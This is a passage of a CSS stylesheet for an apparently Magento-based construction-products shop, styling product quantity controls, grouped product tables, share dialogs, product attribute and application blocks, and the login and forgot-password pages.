        margin-bottom: -14px;
    }
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure-qty {
        text-align: center;
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .label-qty {
    display: block;
    line-height: 1;
    margin-bottom: 15px;
    font-weight: 500;
    font-size: 13px;
}

.product-info-main .product-add-form .input-structure-container {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .product-info-main .product-add-form .input-structure-container {
        flex-flow: column wrap;
        position: relative;
    }
}

.product-info-main .product-add-form .input-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
}

.product-info-main .product-add-form .input-structure .form-group {
    display: flex;
    justify-content: flex-start;
    flex-flow: column wrap;
    position: relative;
}

.product-info-main .product-add-form .input-structure .form-group label {
    font-size: 1.4rem;
    color: #333;
    font-weight: 300;
    line-height: 1;
    margin-bottom: 5px;
    position: relative;
}

.product-info-main
    .product-add-form
    .input-structure
    .form-group
    label
    .tooltip-container {
    position: relative;
    display: inline-block;
}

.product-info-main .product-add-form .input-structure .field,
.product-info-main .product-add-form .input-structure .configuration,
.product-info-main .product-add-form .input-structure .drop_down {
    margin-bottom: 15px;
    padding-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration:last-child {
    border-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group {
    max-width: inherit;
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .form-group
    label {
    margin-bottom: 0;
}

.product-info-main
    .product-add-form
    .input-structure
    .configuration
    .swatch-attribute {
    border-top: 0 !important;
    padding: 0 0 10px !important;
}

@media (max-width: 576px) {
    .product-info-main .product-add-form .input-structure .form-group {
        justify-content: center;
        margin: auto;
        margin-bottom: 1rem;
    }
}

.product-info-main .product-add-form .actions {
    flex: 1 1 auto;
}

.product-info-main .table.grouped .col.item,
.product-info-main .table.grouped .col.qty {
    width: 50%;
    padding: 10px 0;
    vertical-align: middle;
}

.product-info-main .table.grouped .col.item .product-item-name {
    display: block;
    margin: 0;
    font-weight: 300;
    line-height: 1.2;
}

.product-info-main .table.grouped .col.item .product.price {
    font-size: 14px;
    color: #454545;
    font-weight: 500;
}

.product-info-main .table.grouped .col.item .product.price .price-aside {
    display: inline-block;
    font-size: 11px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-info-main .table.grouped .col.qty {
    text-align: right;
    vertical-align: middle;
}

.product-info-main .table.grouped .qty .set-qty-product {
    position: relative;
    width: auto;
    display: inline-block;
}

.product-info-main .table.grouped .col.data {
    vertical-align: middle;
    text-align: right;
}

.product-info-main .table.grouped .qty .set-qty-product span {
    position: absolute;
    left: 5px;
    top: 13px;
    z-index: 1;
    font-size: 14px;
    line-height: 1;
    color: #999;
    margin: 0;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 14px;
}

.qty-switcher-inc-inner,
.qty-switcher-dec-inner {
    content: "";
    display: block;
    position: absolute;
    border-left: 1px solid;
    border-bottom: 1px solid;
    width: 8px;
    height: 8px;
    top: 3px;
    right: 10px;
    transform: rotate(-45deg);
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec-inner {
    transform: rotate(-45deg);
    position: absolute;
    right: 5px;
    padding: 8px;
}
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner {
    transform: rotate(-225deg);
    position: absolute;
    top: 8px !important;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec:active,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:hover,
.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-inc:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner:active,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:hover,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-inc-inner:active {
    opacity: 1;
}

.set-qty-product .qty-wrapper.qty-arrows .qty-switcher-dec,
.set-qty-product .qty-wrapper.qty-arrows-inner .qty-switcher-dec-inner {
    top: 14px;
}

.product-info-main .table.grouped .product.stock {
    position: relative;
    display: inline-block;
    margin: 5px 0 5px 15px;
    text-align: right;
}

@media (max-width: 576px) {
    .product-info-main .table.grouped .product.stock {
        text-align: center;
    }
}

.product-info-main .table.grouped .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.product-info-main .table.grouped .product.stock .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.product-info-main .table.grouped .product.stock .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.catalog-product-view .product-info-main .actions,
.page-product-grouped .product-info-main .actions {
    padding-top: 0;
    margin-top: 0;
    position: relative;
}

.product-info-main .product.attribute.sku {
    padding: 5px 0;
    font-size: 13px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view.category-soluciones-constructivas
        .product-info-main
        .actions {
        position: relative;
        top: auto;
    }

    .catalog-product-view
        .product-info-main
        .input-structure-container
        .actions {
        position: relative;
        top: auto;
        right: auto;
        flex: 10 1 auto;
    }
}

.catalog-product-view .product-info-main .actions .pre-con,
.page-product-grouped .product-info-main .actions .pre-con {
    display: inline-block;
    position: relative;
    z-index: 1;
    width: 100%;
    text-align: right;
}

@media (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped {
        display: table;
        margin: 0;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody {
        display: table-row-group;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: table-row;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: table-cell;
        vertical-align: middle;
    }

    .page-product-grouped .product-info-main .actions {
        padding-top: 0;
        margin-top: 0;
        border-top: none;
    }
}

@media (max-width: 576px) {
    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tr {
        display: block;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td {
        display: block !important;
        text-align: center;
        width: 100%;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.item {
        padding: 10px 0 0 !important;
    }

    .catalog-product-view
        .product-info-main
        .table-wrapper.grouped
        .table.grouped
        tbody
        tr
        td.col.qty {
        text-align: center;
        padding: 10px 0 5px !important;
    }

    .product-info-main .table.grouped .product.stock {
        margin-left: 0;
        display: block;
    }

    .product-info-main .table.grouped .col.item .product.price {
        font-size: 16px;
    }

    .product-add-form .table-wrapper.grouped .box-tocart {
        margin-bottom: 0;
    }
}

.product-info-main .product-add-form .input-structure-qty .actions {
    padding-top: 0;
    margin-top: 0;
    border-top: none;
    border-bottom: none;
    padding-bottom: 0;
    z-index: 11;
}
.catalog-product-view
    .best-price-wrapper
    .inner-input-container
    .label-qty-product,
.catalog-product-view .best-price-wrapper .inner-input-container .label-inner {
    top: 13px;
}
.catalog-product-view .container-similar-products .input-more-buttom p {
    padding-right: 10px;
    margin-top: 10px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input .label {
    font-size: 14px;
    line-height: 1;
    color: #999;
    z-index: 11;
    position: relative;
    top: 11px;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input
    .label
    .quantity-products {
    position: absolute;
    left: 6px;
}
.fieldset .qty-input .label-inner {
    right: 30px;
}
.fieldset .qty-input .label-qty-product {
    right: 180px;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
    width: 120px;
    font-size: 16px;
    font-weight: 400;
    color: #000;
    text-align: start;
    vertical-align: baseline;
    min-width: 120px;
}

.catalog-product-view .product-info-main .product-view-extradata {
    display: none;
}

@media (max-width: 991px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: 45%;
        right: auto;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        left: auto;
        right: 0;
    }
    .catalog-product-view .product-info-main .set-qty-product .qty-input input {
        min-width: 110px;
        width: 100%;
    }
    .fieldset {
        margin: 0 0 auto;
    }
    .product-item-info .best-price-wrapper .best-price {
        height: auto;
        margin: 0;
    }
    .seller-distance {
        display: none;
    }
    .catalog-product-view .product-info-main .actions,
    .page-product-grouped .product-info-main .actions {
        display: flex;
        align-items: end;
    }
}

@media (max-width: 576px) {
    .catalog-product-view .product-info-main .product-view-extradata {
        position: relative;
        left: auto;
        right: auto;
        top: auto;
        margin-top: 15px;
        margin-bottom: 15px;
        text-align: center;
    }
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-mark {
    font-size: 11px;
    font-weight: 500;
    color: #999;
    text-transform: uppercase;
    line-height: 1;
    display: block;
    padding: 2px 0;
}

.catalog-product-view
    .product-info-main
    .product-view-extradata.product.stock
    .label-sku {
    font-size: 11px;
    line-height: 1;
    display: block;
    color: #999;
}

.atc-container {
    position: relative !important;
    z-index: 1;
}

.atc-container .wishlist-popup {
    position: absolute;
    width: 280px;
    right: 50%;
    top: 11px;
    margin-right: -140px;
}

@media (min-width: 1025px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .atc-container.atc-structure .wishlist-popup {
        margin-right: -94px;
    }

    .atc-container.atc-structure .wishlist-popup .popup-inner:after {
        left: auto;
        right: 50%;
        margin-left: auto;
        margin-right: -52px;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
    .page-product-grouped .actions.actions-custom-product {
        position: absolute;
        right: 0;
        top: 6px;
        border: 0;
        padding: 0;
    }

    .catalog-product-view .product-info-main .actions.actions-custom-product {
        border-bottom: 0;
        padding-bottom: 0;
    }
}

.product-social-links {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: auto;
    margin: 0;
    margin-top: 5px;
}

.product-social-links ._2tga._49ve:hover,
.product-social-links ._2tga._49ve:focus,
.product-social-links ._2tga._49ve:active {
    background: transparent;
    padding: 0;
}

.product-social-links ._2tga span._49vh,
.product-social-links ._2tga span._5n6h,
.product-social-links ._49vh,
.product-social-links ._5n6h {
    font-family: "Rototo", sans-serif;
    vertical-align: middle;
    font-weight: 400;
}

.share-dialog .hidden {
    display: none;
}

.share-dialog .targets svg {
    height: 16px;
    width: 16px;
    margin-right: 5px;
}

.share-dialog .targets .button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #777;
    text-align: center;
    font-size: 14px;
    line-height: 1.1;
    text-transform: capitalize;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 3px;
    border: 1px solid #ddd;
    cursor: pointer;
}

.share-dialog .targets .button:hover {
    border-color: #cdd;
}

.product-social-links .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.share-dialog {
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translate(-50%, -100%);
    display: none;
    width: 450px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
    z-index: -1;
    border: 1px solid #ddd;
    padding: 20px;
    border-radius: 4px;
    background-color: #fff;
}

.share-dialog:before {
    left: 50%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #fff transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog:after {
    left: 50%;
    margin-left: -10px;
    bottom: -20px;
    border: 10px solid;
    border-color: #ddd transparent transparent transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

.share-dialog.is-open {
    display: block;
    z-index: 2;
}

@media (min-width: 577px) and (max-width: 991px) {
    .share-dialog {
        transform: translate(-10%, -100%);
    }

    .share-dialog:before {
        left: 35px;
        margin-left: 0;
    }

    .share-dialog:after {
        left: 33px;
        margin-left: 0;
    }
}

@media (max-width: 576px) {
    .page-product-grouped .box-tocart {
        margin-bottom: 0;
    }

    .product-social-links {
        text-align: center;
        display: block;
        margin-top: 20px;
    }

    .share-dialog {
        width: 280px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-item-info.with-price.with-location
        .best-price-wrapper
        .best-price
        .product-social-links {
        text-align: left;
    }
}

.product-social-links .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.product-social-links .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.product-social-links .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.product-social-links .share-dialog header .close-button svg {
    margin-right: 0;
    width: 15px;
    height: 20px;
    display: none;
}

.product-social-links .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.product-social-links .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.product-social-links .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.product-social-links .share-button:hover,
.product-social-links .share-button:focus,
.product-social-links .share-button:active,
.product-social-links .share-button:visited {
    background-color: transparent;
    outline: none;
}

.product-social-links .share-button > svg,
.page-product-structure .share-button > svg {
    display: none;
}

/*SC attributes*/
.datasheet-product-content {
    clear: both;
    border-top: 1px solid #ddd;
    padding: 20px;
    width: 100%;
    background-color: #fff;
}

.title-block {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 15px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .title-block {
        font-size: 20px;
    }
}

div.item-attribute {
    width: 32.9%;
    height: auto;
    display: inline-flex;
}

.item-attribute-structure {
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

@media (max-width: 576px) {
    .item-attribute-structure {
        flex-flow: column wrap;
    }

    div.item-attribute {
        width: 100%;
        display: block;
    }
}

.item-attribute {
    margin-bottom: 20px;
}

.item-attribute .label-attribute {
    color: #929292;
    font-size: 14px;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    padding: 0;
}

.item-attribute .text-attribute {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    color: #000;
    font-size: 18px;
    padding: 0;
}

.description-content-detail {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
    width: 100%;
}

.linked-container {
    border-top: 1px solid #ddd;
    padding: 30px 20px;
}

.structure-linked-container {
    width: 24%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
}

.structure-linked-container a img {
    margin-right: 10px;
    width: 65px;
    height: 65px;
    border: 1px solid #ddd;
}

.structure-linked-container a {
    color: #000;
    font-weight: 300;
    font-size: 14px;
    display: flex;
    align-items: center;
}

@media (max-width: 1024px) {
    .structure-linked-container {
        width: 32%;
    }

    .structure-linked-container a {
        font-size: 13px;
    }
}

@media (max-width: 576px) {
    .structure-linked-container {
        width: 100%;
    }
}

.advantages-content-detail {
    padding: 0 20px;
}

@media (max-width: 576px) {
    .advantages-content-detail {
        padding: 0 10px;
    }
}

.advt-list {
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
    list-style: none;
}

.advt-list .adv-item {
    width: 25%;
    height: auto;
    padding: 10px;
    margin-bottom: 40px;
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .adv-icon {
    height: 60px;
    width: 60px;
    background-size: cover;
}

.adv-item .adv-data {
    padding-left: 5px;
}

.adv-item p {
    font-size: 14px;
    color: #929292;
    font-weight: 500;
    display: block;
    margin-bottom: 5px;
    line-height: 1.2;
}

.adv-item .meter {
    display: flex;
    align-items: center;
    flex-flow: row nowrap;
}

.adv-item .meter i {
    width: 25px;
    margin-right: 3px;
    height: 5px;
    border-radius: 4px;
    background-color: #cdcdcd;
}

.adv-item .meter .meter-value {
    margin-left: 0;
    font-size: 18px;
    line-height: 1;
    color: #9a9a9a;
}

@media (max-width: 1024px) {
    .advt-list .adv-item {
        width: 49.9%;
    }
}

@media (max-width: 767px) {
    .adv-item .adv-icon {
        height: 60px;
        width: 60px;
    }

    .adv-item p {
        font-size: 14px;
    }

    .adv-item .meter i {
        width: 21px;
    }
}

@media (max-width: 576px) {
    .advt-list {
        flex-flow: column wrap;
    }

    .advt-list .adv-item {
        width: 100%;
        padding: 10px 0;
    }

    .advt-list .adv-item .adv-icon {
        height: 60px;
        width: 50px;
    }

    .advt-list .adv-item .meter i {
        width: 22px;
    }

    .adv-item .meter .meter-value b {
        font-weight: 400;
        font-size: 16px;
    }
}

.adv-temp .adv-icon {
    background-image: url(../images/icon-temp.svg);
}

.adv-noise .adv-icon {
    background-image: url(../images/icon-noise.svg);
}

.adv-fire .adv-icon {
    background-image: url(../images/icon-fire.svg);
}

.adv-weight .adv-icon {
    background-image: url(../images/icon-weight.svg);
}

.adv-structure_vc_terminacion .adv-icon {
    background-image: url(../images/icon-finish.svg);
}

.adv-structure_vc_durabilidad .adv-icon {
    background-image: url(../images/icon-durability.svg);
}

.adv-structure_vc_resistencia .adv-icon {
    background-image: url(../images/icon-resistance.svg);
}

.adv-structure_vc_mantenimiento .adv-icon {
    background-image: url(../images/icon-cleaning.svg);
}

.features-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.features-list {
    list-style: none;
    margin: 0;
    padding: 0;
}

.features-list li {
    position: relative;
    padding-left: 20px;
    font-size: 18px;
    margin-bottom: 20px;
    color: #333;
    font-weight: 300;
}

@media (max-width: 576px) {
    .features-list li {
        font-size: 14px;
    }
}

.features-list li:before {
    content: "";
    position: absolute;
    left: 0;
    top: -2px;
    height: 28px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.attached-product-content {
    padding: 30px 20px;
    border-top: 1px solid #ddd;
}

.attached-product-content .product-attachment-container {
    margin: 0;
    padding: 0;
}

.attached-product-content .product-attachment-container .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 20px;
    font-weight: 300;
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .attached-product-content
        .product-attachment-container
        .block-title
        strong {
        font-size: 20px;
    }
}

.attached-product-content .product-attachment-container .downloads-item {
    margin-top: 15px;
    margin-bottom: 10px;
    display: block;
    padding-left: 25px;
    position: relative;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-icon {
    width: 20px;
    height: 20px;
    padding-top: 0;
    position: absolute;
    left: 0;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-link {
    line-height: 1.1;
}

.attached-product-content
    .product-attachment-container
    .downloads-item
    .item-info {
    font-size: 14px;
    font-weight: 300;
}

.attached-product-content .product-attachment-container .access-notice {
    padding: 6px;
    font-style: normal;
    border-left: 3px solid red;
    background: rgba(255, 224, 224, 0.5);
    margin-top: 20px;
}

.attached-product-content .product-attachment-container .access-notice span {
    padding-left: 5px;
    color: #333;
    font-style: normal;
}

.attached-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.attached-list > li {
    width: 32%;
    margin-bottom: 40px;
}

.attached-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 500;
    margin: 0 0 15px;
}

.attached-list > li ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.attached-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
}

@media (max-width: 767px) {
    .attached-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .attached-list {
        flex-flow: column wrap;
    }

    .attached-list > li {
        width: 100%;
        padding: 10px 0;
    }
}

.applications-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.app-list {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
}

.app-list > li {
    width: 32%;
    margin-bottom: 30px;
}

.app-list > li .app-icon {
    display: block;
    height: 48px;
    margin-bottom: 10px;
    position: relative;
}

.app-list > li .app-icon:after {
    content: "";
    height: 48px;
    width: 100%;
    display: inline-block;
    background-repeat: no-repeat;
    position: absolute;
    bottom: 0;
    left: 0;
}

.app-list > li h3 {
    font-size: 16px;
    color: #333;
    font-weight: 400;
    margin: 0 0 15px;
}

.app-list > li ul {
    padding-left: 17px;
}

.app-list > li ul li {
    font-size: 14px;
    font-weight: 300;
    color: #000;
    line-height: 1.2;
    list-style: disc;
}

.app-structure_usecase_viviendas .app-icon:after {
    background-image: url(../images/icon-house.svg);
    height: 36px !important;
}

.app-structure_usecase_comerciosyof .app-icon:after {
    background-image: url(../images/icon-store.svg);
    height: 32px !important;
}

.app-structure_usecase_industriasyd .app-icon:after {
    background-image: url(../images/icon-industry.svg);
}

.app-structure_usecase_salud .app-icon:after {
    background-image: url(../images/icon-clinic.svg);
}

.app-structure_usecase_hoteles .app-icon:after {
    background-image: url(../images/icon-hotel.svg);
}

.app-structure_usecase_educacion .app-icon:after {
    background-image: url(../images/icon-school.svg);
}

@media (max-width: 1024px) {
    .app-list > li {
        width: 49.9%;
    }
}

@media (max-width: 576px) {
    .app-list {
        flex-flow: column wrap;
    }

    .app-list > li {
        display: flex;
        align-items: center;
        flex-flow: row wrap;
        width: 100%;
        border-bottom: 1px dashed #ddd;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }

    .app-list > li h3 {
        margin-bottom: 0;
    }

    .app-list > li:last-child {
        padding-bottom: 0;
        margin-bottom: 0;
        border-bottom: 0;
    }

    .app-list > li ul {
        flex: 1 1 100%;
        margin-top: 10px;
    }

    .app-list > li .app-icon {
        width: 65px;
    }
}

.outstanding-product-content {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.outstanding-product-content .footer-button {
    text-align: center;
    margin-top: 20px;
}

.construction-product-content {
    padding: 20px;
    width: 100%;
}

.outstanding-product-content .block-content {
    margin: 0 -10px;
    padding: 0;
    list-style: none;
    text-align: center;
    display: flex;
    justify-content: flex-start;
    flex-flow: row wrap;
}

.outstanding-product-content .block-content li {
    width: 31.5%;
    position: relative;
    overflow: hidden;
    height: 300px;
    margin: 10px;
}

.outstanding-product-content .block-content li:nth-child(n + 4) {
    display: none;
}

@media (max-width: 1199px) {
    .outstanding-product-content .block-content li {
        height: 220px;
        width: 31%;
    }
}

@media (max-width: 1024px) {
    .outstanding-product-content .block-content li {
        height: 170px;
        width: 30.5%;
    }
}

@media (max-width: 767px) {
    .outstanding-product-content .block-content li {
        height: auto;
        width: 100%;
    }
}

.outstanding-product-content .block-content li a {
    display: block;
    position: relative;
    height: 100%;
}

.outstanding-product-content .block-content li a img {
    width: 100%;
    height: 100%;
}

.outstanding-product-content .block-content li a h3 {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.construction-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.construction-list li {
    position: relative;
    padding-left: 40px;
    margin-bottom: 30px;
}

.construction-list li h3 {
    margin-bottom: 10px;
    font-weight: 400;
    color: #333;
    line-height: 1.4;
    font-size: 18px;
}

.construction-list li p {
    font-size: 16px;
    font-weight: 300;
    color: #333;
    line-height: 1.3;
    margin-bottom: 20px;
}

.construction-list li .construction-content {
    display: flex;
    flex-flow: row nowrap;
    margin: 15px 0 30px;
    justify-content: flex-start;
    align-items: flex-start;
}

.construction-list li .construction-content img {
    min-height: 240px;
    width: 33%;
    margin: 13px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.8);
    flex: 0 0 auto;
}

.construction-list li .construction-content p {
    font-family: "Roboto", sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    margin-bottom: 30px;
    width: 30%;
    padding-top: 20px;
    flex: 0 0 auto;
    padding-right: 20px;
}

@media (max-width: 991px) {
    .construction-list li .construction-content img {
        height: 190px;
        min-height: auto;
    }

    .construction-list li .construction-content p {
        width: 28%;
    }

    .construction-list li h3 {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .construction-list li {
        padding-left: 0;
    }

    .construction-list li span.number {
        top: -5px;
    }

    .construction-list li h3 {
        padding-left: 40px;
    }

    .construction-list li .construction-content {
        flex-flow: row wrap;
        margin: 10px -13px 30px;
    }

    .construction-list li .construction-content p {
        width: 100%;
        padding-right: 0;
        padding: 10px 13px 0;
        margin-bottom: 10px;
    }

    .construction-list li .construction-content img {
        width: 45%;
    }
}

@media (max-width: 576px) {
    .construction-list li .construction-content {
        margin: 10px 0 30px;
    }

    .construction-list li .construction-content p {
        padding: 10px 0 0;
    }

    .construction-list li .construction-content img {
        width: 100%;
        height: auto;
        min-height: auto;
        display: block;
        margin: 10px 0;
    }
}

/*Login*/
.page-title-wrapper {
    margin: 15px 0;
}

.page-product-structure .page-title-wrapper {
    margin: unset;
}

.page-title-wrapper .page-title,
.page-title-wrapper .page-title span,
.page-title-wrapper .page-title strong {
    display: block;
    margin: 0;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.page-title-wrapper .page-title {
    margin: 0 !important;
}

.customer-account-login h1.page-title span {
    display: none;
}

.customer-account-login .login-container {
    padding: 0 100px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container {
        padding: 0 80px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container {
        padding: 0 20px;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container {
        max-width: 540px;
        margin: auto;
        margin-top: 30px;
        padding: 0;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container .block:nth-child(1) {
        border-right: none;
    }

    .customer-account-login .login-container .block.block-customer-login {
        background: #fff;
        padding: 30px;
        border: 1px solid #ddd;
    }
}

.customer-account-login .login-container .block {
    padding: 0 80px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container .block {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container .block {
        padding: 0 30px;
    }
}

@media (max-width: 576px) {
    .customer-account-login .login-container .block {
        padding: 0;
    }
}

.amazon-validate-container .block .block-title,
.customer-account-login .login-container .block .block-title {
    margin-bottom: 0;
    text-align: center;
}

.amazon-validate-container .block .block-title strong,
.customer-account-login .login-container .block .block-title strong {
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.customer-account-login .login-container .block .field.note {
    text-align: center;
}

.customer-account-login .login-container .block .field.note,
.customer-account-login
    .login-container
    .block.block-new-customer
    .block-content
    p {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.customer-account-login .login-container .block .block-content {
    margin-bottom: 0 !important;
}

.customer-account-login .login-container .fieldset > .field > .control {
    width: 100%;
}

.customer-account-login
    .login-container
    .block.block-new-customer
    .actions-toolbar {
    text-align: center;
}

.customer-account-login .login-container .block.block-new-customer .primary {
    float: none;
    margin: 0;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar {
    text-align: right;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary {
    float: left;
}

@media (max-width: 767px) {
    .customer-account-login
        .login-container
        .block.block-customer-login
        .actions-toolbar
        .secondary {
        float: none;
        margin: auto;
        display: block;
    }
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary
    a.action {
    margin-top: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 12px 0 12px !important;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .primary {
    float: none;
    margin: 0;
}

.customer-account-login .login-container .fieldset:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

@media (max-width: 767px) {
    .amazon-validate-container .block .block-title,
    .login-container .block .block-title {
        border-bottom: none;
    }

    .customer-account-login .login-container .block.block-new-customer {
        padding: 30px;
        border: 1px solid #ccc;
        margin: 30px 0 0;
    }

    .customer-account-login .login-container .fieldset:after {
        display: none;
    }
}

/*Forgot Password*/
.customer-account-forgotpassword .page-main {
    max-width: 540px;
    margin: auto;
}

.customer-account-forgotpassword .page-title-wrapper {
    text-align: center;
}

.customer-account-forgotpassword .page-main > .messages {
    max-width: 500px;
    margin: auto;
}

